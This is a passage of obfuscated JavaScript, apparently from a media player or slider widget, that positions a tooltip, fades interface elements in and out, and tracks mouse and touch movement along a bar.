f1)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),-0x1daf+-0x9e0+0x5a7*0x7))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();}else{if(_0x3614c6[_0x1987ae(0x89e)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x8ef)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1e9)+_0x1987ae(0x14f2)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x460)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x523)](_0x3614c6[_0x1987ae(0xa08)](_0x3614c6[_0x1987ae(0x17f1)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x50b)](_0x3614c6[_0x1987ae(0x1383)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0x1*-0x130d+0x15c6+-0x28d1*0x1)),_0x3614c6[_0x1987ae(0x11d4)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),-0x6a8+-0x37f*-0x5+-0xad1))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x932)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x808)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1656)+_0x1987ae(0x14f2)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xfa1)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x13e1)](_0x3614c6[_0x1987ae(0x17db)](_0x3614c6[_0x1987ae(0xdf3)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0xd38)](_0x3614c6[_0x1987ae(0x621)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0x2698+0x1*0xeb8+0x17e2)),_0x3614c6[_0x1987ae(0x4da)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),0x1170+0x15b3+-0x2721))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x763)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x2df)])){if(_0x3a3b27[_0x1987ae(0xffe)])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x8c8)+_0x1987ae(0x137f)+_0x1987ae(0x1281)]);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x8c8)+_0x1987ae(0x15d1)+_0x1987ae(0x1281)]);_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x1265)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x163a)](_0x3614c6[_0x1987ae(0x11e4)](_0x3614c6[_0x1987ae(0xabe)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x9fa)](_0x3614c6[_0x1987ae(0x9f2)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),0x1*-0x18cd+-0x1ca+0x1*0x1a99)),_0x3614c6[_0x1987ae(0xef0)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),0x1c24+-0xab3+-0x116f))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();}else{if(_0x3614c6[_0x1987ae(0x161a)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x796)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x972)+_0x1987ae(0x2e9)+'t']),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xebc)](_0x3614c6[_0x1987ae(0x7ba)](_0x3614c6[_0x1987ae(0x3a2)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3614c6[_0x1987ae(0x11e5)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x5a5)](_0x3614c6[_0x1987ae(0x422)](_0x45d000,this)[_0x1987ae(0xea4)](!![]),0x262d+0x6c*0xf+0x1*-0x2c7f)),_0x3614c6[_0x1987ae(0x14b8)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x6*-0x51e+-0x1b58+-0x35a))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x5db)](_0x3614c6[_0x1987ae(0x968)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),0x22df*0x1+0x13*-0x153+0x33b*-0x3)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x15ad)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xc5c)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x17b6)+_0x1987ae(0x7ff)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x118f)](_0x3614c6[_0x1987ae(0x180f)](_0x3614c6[_0x1987ae(0x402)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3614c6[_0x1987ae(0x7e5)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xc77)](_0x3614c6[_0x1987ae(0xd2f)](_0x45d000,this)[_0x1987ae(0xea4)](!![]),-0xa98+-0x1b11+0x25ab)),_0x3614c6[_0x1987ae(0x4e8)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x1*0x2579+0x1944+0x3b*0x35))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x171f)](_0x3614c6[_0x1987ae(0x249)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),-0x1*0x1b10+-0x2*0xd86+0x3*0x120b)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x5b3)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x3d4)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xabc)+_0x1987ae(0x2e9)+'t']),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x76a)](_0x3614c6[_0x1987ae(0xb58)](_0x3614c6[_0x1987ae(0x9c2)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3614c6[_0x1987ae(0x2fc)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xf29)](_0x3614c6[_0x1987ae(0x11f0)](_0x45d000,this)[_0x1987ae(0xea4)](!![]),0x21d6*0x1+-0x1a*-0xc8+-0x3624)),_0x3614c6[_0x1987ae(0xba2)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),0x2f*-0x56+0x1b+-0xfb1*-0x1))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xea8)](_0x3614c6[_0x1987ae(0x2f7)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),0x191*-0x17+0xc78+-0x1794*-0x1)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x6bd)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x1690)])){if(!_0x3a3b27[_0x1987ae(0x1120)+_0x1987ae(0x639)])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1301)+_0x1987ae(0x1801)+_0x1987ae(0x211)]);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x162e)+_0x1987ae(0x409)+_0x1987ae(0x1337)]);_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x85a)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xf13)](_0x3614c6[_0x1987ae(0x15cc)](_0x3614c6[_0x1987ae(0x10dd)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x4da)](_0x3614c6[_0x1987ae(0x15c9)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),0x4*-0x44f+0x1*-0x2446+-0x89*-0x64)),_0x3614c6[_0x1987ae(0xde1)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),-0xb*-0xca+0x1ca3+-0x254f))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();}else{if(_0x3614c6[_0x1987ae(0x96b)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xe30)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x492)+_0x1987ae(0x1281)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x2da)](_0x3614c6[_0x1987ae(0x1016)](_0x3614c6[_0x1987ae(0x10d9)](_0x11c5ee,_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+_0x1987ae(0x1786)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x76d)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xbf5)](_0x3614c6[_0x1987ae(0x523)](_0x3614c6[_0x1987ae(0x1267)](_0x3a3b27[_0x1987ae(0x140d)+_0x1987ae(0xb23)][_0x1987ae(0x732)](),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+'r'][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),-0x1*-0x21ef+-0x2530+0x5*0xa7)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x119e)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x3c8)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1201)+_0x1987ae(0x14f2)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xd94)](_0x3614c6[_0x1987ae(0x12b6)](_0x3614c6[_0x1987ae(0x3ae)](_0x11c5ee,_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+_0x1987ae(0x1786)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x839)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x1101)](_0x3614c6[_0x1987ae(0x11d3)](_0x3614c6[_0x1987ae(0x5e3)](_0x3a3b27[_0x1987ae(0x140d)+_0x1987ae(0xb23)][_0x1987ae(0x732)](),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+'r'][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),0x8c2+0xc3f+0x5*-0x433)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x7f6)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xc52)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xf77)+_0x1987ae(0x1281)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xd03)](_0x3614c6[_0x1987ae(0x40d)](_0x3614c6[_0x1987ae(0x1454)](_0x11c5ee,_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+_0x1987ae(0x1786)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x791)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x814)](_0x3614c6[_0x1987ae(0x814)](_0x3614c6[_0x1987ae(0x76a)](_0x3a3b27[_0x1987ae(0x140d)+_0x1987ae(0xb23)][_0x1987ae(0x732)](),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+'r'][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),-0xff0+0x84*0x6+0xcda)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else _0x3614c6[_0x1987ae(0x839)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x5fd)])&&(_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x12fc)+_0x1987ae(0x2e9)+'t']),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x217)](_0x3614c6[_0x1987ae(0x4f3)](_0x3614c6[_0x1987ae(0xece)](_0x11c5ee,_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+_0x1987ae(0x1786)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xa8c)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x601)](_0x3614c6[_0x1987ae(0x171f)](_0x3614c6[_0x1987ae(0x14f0)](_0x3a3b27[_0x1987ae(0x140d)+_0x1987ae(0xb23)][_0x1987ae(0x732)](),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+'r'][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),-0x353*0xb+-0x1154+-0x1*-0x35e7)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]());}}}}}}}}}}}}}}}}}}}}}}}}}}_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x22e)]()[_0x1987ae(0x2ba)]({'opacity':0x1},0x3*-0xba4+0x1*-0x1d25+0x4075);if(_0x3614c6[_0x1987ae(0xd08)](_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x168c)])||_0x3614c6[_0x1987ae(0x2af)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x1941)])){if(_0x3a3b27[_0x1987ae(0x7b1)+_0x1987ae(0x899)+'ls']())_0x3614c6[_0x1987ae(0x478)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0x22e)]()[_0x1987ae(0x2ba)]({'opacity':0x1},0x995*-0x1+0x34+-0x9c5*-0x1);}_0x3a3b27[_0x1987ae(0x6d8)][_0x1987ae(0x1560)]()&&(_0x3a3b27[_0x1987ae(0x537)+_0x1987ae(0x54b)]=_0x3614c6[_0x1987ae(0xf47)](setTimeout,function(){var _0x3ff2ef=_0x1987ae;_0x4f2ab9[_0x3ff2ef(0x11a2)](_0x45d000,_0x3a3b27[_0x3ff2ef(0x16bd)])[_0x3ff2ef(0x22e)]()[_0x3ff2ef(0x2ba)]({'opacity':0x0},-0x1053*-0x2+0x23af+0x4423*-0x1,function(){var _0x2d1a0c=_0x3ff2ef;_0x3a3b27[_0x2d1a0c(0x16bd)][_0x2d1a0c(0x1006)]();});},0x220*0x4+-0x1df8+0x1960),_0x3a3b27[_0x1987ae(0x537)+_0x1987ae(0x54b)]=_0x3614c6[_0x1987ae(0x11a6)](setTimeout,function(){var _0x5ef12e=_0x1987ae,_0x4bd526={'NaHXb':function(_0x48322f,_0x491f6b){var _0x22805f=_0x5b2a;return _0x4f2ab9[_0x22805f(0x16ea)](_0x48322f,_0x491f6b);}};_0x4f2ab9[_0x5ef12e(0x649)](_0x45d000,_0x3a3b27[_0x5ef12e(0x100b)])[_0x5ef12e(0x22e)]()[_0x5ef12e(0x2ba)]({'opacity':0x0},0x23f+-0x47f*-0x1+-0x68c,function(){var _0x19dc99=_0x5ef12e;if(_0x3a3b27[_0x19dc99(0x7b1)+_0x19dc99(0x899)+'ls']())_0x4bd526[_0x19dc99(0x1170)](_0x45d000,_0x3a3b27[_0x19dc99(0x100b)])[_0x19dc99(0x1006)]();});},-0x4f*0x29+-0x250d+-0x1eb6*-0x2));}),_0x3614c6[_0x52bba3(0xd8d)](_0x45d000,this[_0x52bba3(0x140d)+_0x52bba3(0xb23)])[_0x52bba3(0xdf2)](_0x3614c6[_0x52bba3(0x177d)])[_0x52bba3(0x1887)](_0x3614c6[_0x52bba3(0x14af)],function(_0x57c518){var _0x34291a=_0x52bba3,_0x301c67={'nFvWj':function(_0x5d6f95,_0x29b40c){var _0x539b41=_0x5b2a;return _0x3614c6[_0x539b41(0x17f1)](_0x5d6f95,_0x29b40c);}};_0x3614c6[_0x34291a(0xf61)](_0x45d000,_0x3a3b27[_0x34291a(0x16bd)])[_0x34291a(0x22e)]()[_0x34291a(0x2ba)]({'opacity':0x0},0xb1*0x1+0x551*0x3+0x34a*-0x5,function(){var _0x2b60b6=_0x34291a;_0x3a3b27[_0x2b60b6(0x16bd)][_0x2b60b6(0x1006)]();});if(_0x3614c6[_0x34291a(0x638)](_0x3a3b27[_0x34291a(0xb66)][_0x34291a(0xff6)+'ay'][_0x3a3b27[_0x34291a(0xb66)][_0x34291a(0x8ea)]][_0x34291a(0x5c4)],_0x3614c6[_0x34291a(0x168c)])||_0x3614c6[_0x34291a(0xeb5)](_0x3a3b27[_0x34291a(0x120b)][_0x34291a(0x5c4)],_0x3614c6[_0x34291a(0x1941)])){_0x3614c6[_0x34291a(0x15ab)](_0x45d000,_0x3a3b27[_0x34291a(0x100b)])[_0x34291a(0x22e)]()[_0x34291a(0x2ba)]({'opacity':0x0},-0xf1d+0x1*-0x1229+0x2178,function(){var _0x2e66ec=_0x34291a;if(_0x3a3b27[_0x2e66ec(0x7b1)+_0x2e66ec(0x899)+'ls']())_0x301c67[_0x2e66ec(0xd27)](_0x45d000,_0x3a3b27[_0x2e66ec(0x100b)])[_0x2e66ec(0x1006)]();});if(_0x3614c6[_0x34291a(0x465)](_0x3a3b27[_0x34291a(0x120b)][_0x34291a(0xf81)+_0x34291a(0xbb5)],_0x3614c6[_0x34291a(0xe4e)]))_0x3a3b27[_0x34291a(0xae2)][_0x34291a(0x18d4)](-0x425*-0x6+0x2639+-0x209*0x1f,0x73b+-0x1*0xa11+0xb*0x42,_0x3a3b27[_0x34291a(0xed8)][_0x34291a(0x180a)],_0x3a3b27[_0x34291a(0xed8)][_0x34291a(0x37b)+'t']);}}),this[_0x52bba3(0x145b)][_0x52bba3(0x1887)](_0x3a3b27[_0x52bba3(0x6ad)],function(_0xeb003e){var _0x12008f=_0x52bba3;if(_0x3614c6[_0x12008f(0x13b0)](_0x3a3b27[_0x12008f(0xb66)][_0x12008f(0xff6)+'ay'][_0x3a3b27[_0x12008f(0xb66)][_0x12008f(0x8ea)]][_0x12008f(0x5c4)],_0x3614c6[_0x12008f(0x487)])||_0x3614c6[_0x12008f(0xafb)](_0x3a3b27[_0x12008f(0x120b)][_0x12008f(0x5c4)],_0x3614c6[_0x12008f(0x18ec)])){if(_0x3a3b27[_0x12008f(0x6d8)][_0x12008f(0x1560)]())var _0x21bdb4=_0x3614c6[_0x12008f(0x431)](_0xeb003e[_0x12008f(0x8c1)+_0x12008f(0xf57)][_0x12008f(0x1498)+_0x12008f(0x139d)][-0xa71+0x179*-0x17+-0x4*-0xb14][_0x12008f(0x365)],_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x195e)]()[_0x12008f(0x7c0)]);else var _0x21bdb4=_0x3614c6[_0x12008f(0x17bb)](_0xeb003e[_0x12008f(0x365)],_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x195e)]()[_0x12008f(0x7c0)]);_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x10cd)][_0x12008f(0xd49)](_0x3614c6[_0x12008f(0xc11)],_0x21bdb4);var _0x45e7c1=_0x3614c6[_0x12008f(0xf56)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x615)]());_0x3a3b27[_0x12008f(0x72e)+_0x12008f(0x14c6)][_0x12008f(0xefa)](_0x3614c6[_0x12008f(0xea1)](_0x3a3b27[_0x12008f(0x72e)+_0x12008f(0x14c6)][_0x12008f(0xaf9)+'n'](),_0x45e7c1));}else{if(_0x3614c6[_0x12008f(0xec5)](_0x3a3b27[_0x12008f(0xb66)][_0x12008f(0xff6)+'ay'][_0x3a3b27[_0x12008f(0xb66)][_0x12008f(0x8ea)]][_0x12008f(0x5c4)],_0x3614c6[_0x12008f(0x168c)])||_0x3614c6[_0x12008f(0xafb)](_0x3a3b27[_0x12008f(0x120b)][_0x12008f(0x5c4)],_0x3614c6[_0x12008f(0x1941)])){var _0x5c2043=_0x3614c6[_0x12008f(0x270)][_0x12008f(0xd7f)]('|'),_0x278641=0x1*0x1fa+-0x13d7+0x10d*0x11;while(!![]){switch(_0x5c2043[_0x278641++]){case'0':_0x3a3b27[_0x12008f(0x12ac)][_0x12008f(0x22e)]()[_0x12008f(0x2ba)]({'opacity':0x1},0xfd+0x170d+-0x16a*0x11,function(){var _0x1aed82=_0x12008f;_0x4f2ab9[_0x1aed82(0x16ea)](_0x45d000,this)[_0x1aed82(0x911)]();});continue;case'1':if(_0x3a3b27[_0x12008f(0x6d8)][_0x12008f(0x1560)]())var _0x21bdb4=_0x3614c6[_0x12008f(0xf6d)](_0xeb003e[_0x12008f(0x8c1)+_0x12008f(0xf57)][_0x12008f(0x1498)+_0x12008f(0x139d)][-0x247a+-0x139b+0x3815][_0x12008f(0x365)],_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x195e)]()[_0x12008f(0x7c0)]);else var _0x21bdb4=_0x3614c6[_0x12008f(0xbf5)](_0xeb003e[_0x12008f(0x365)],_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x195e)]()[_0x12008f(0x7c0)]);continue;case'2':var _0x45e7c1=_0x3614c6[_0x12008f(0x137b)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x615)]());continue;case'3':_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x10cd)][_0x12008f(0xd49)](_0x3614c6[_0x12008f(0xc11)],_0x21bdb4);continue;case'4':_0x3a3b27[_0x12008f(0x491)][_0x12008f(0xc3f)+_0x12008f(0x54e)](_0x3614c6[_0x12008f(0x1054)](_0x3a3b27[_0x12008f(0x491)][_0x12008f(0xbf0)],_0x45e7c1));continue;}break;}}}if(_0x3a3b27[_0x12008f(0x120b)][_0x12008f(0x16a9)]&&_0x3614c6[_0x12008f(0xb2d)](_0x3a3b27[_0x12008f(0x120b)][_0x12008f(0x16a9)],'')){if(!_0x45d000[_0x12008f(0x8a0)+_0x12008f(0xee4)](_0x3a3b27[_0x12008f(0x1882)][_0x12008f(0xc99)+_0x12008f(0x15b2)])){for(var _0x4dc945=-0x449+0x6ee+-0x2a5*0x1;_0x3614c6[_0x12008f(0x17b2)](_0x4dc945,_0x3614c6[_0x12008f(0x141b)](_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x515)][_0x12008f(0x11b9)],0x206d*-0x1+0x19d9+0x151*0x5));_0x4dc945++){_0x3614c6[_0x12008f(0xbc8)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x515)][_0x4dc945])&&(_0x3a3b27[_0x12008f(0xfbd)+_0x12008f(0x149f)]=_0x3614c6[_0x12008f(0x98d)](_0x4dc945,-0x241e+-0x108e+-0x91*-0x5d));}_0x3614c6[_0x12008f(0x863)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x515)][-0x3ee*-0x4+-0x11f1+0x239*0x1])&&(_0x3a3b27[_0x12008f(0xfbd)+_0x12008f(0x149f)]=-0xcd+0x19ce+-0x1901*0x1);}if(!_0x45d000[_0x12008f(0x8a0)+_0x12008f(0xee4)](_0x3a3b27[_0x12008f(0x1882)][_0x12008f(0xf32)+_0x12008f(0x11a4)])){for(var 